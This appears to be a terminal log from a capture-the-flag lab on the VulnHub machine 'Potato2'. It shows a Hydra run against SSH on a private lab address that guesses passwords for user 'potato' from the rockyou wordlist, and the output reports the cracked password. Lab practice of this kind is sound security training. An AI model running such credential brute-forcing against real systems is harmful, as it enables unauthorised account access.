 infinity@kali:~/vulnhub_machines/Potato2$ hydra -l potato -P /usr/share/wordlists/rockyou.txt ssh://10.0.2.74:7120
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-03 17:18:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.0.2.74:7120/
[STATUS] 98.00 tries/min, 98 tries in 00:01h, 14344303 to do in 2439:31h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344063 to do in 2121:55h, 16 active
[7120][ssh] host: 10.0.2.74   login: potato   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-03 17:23:52
infinity@kali:~/vulnhub_machines/Potato2$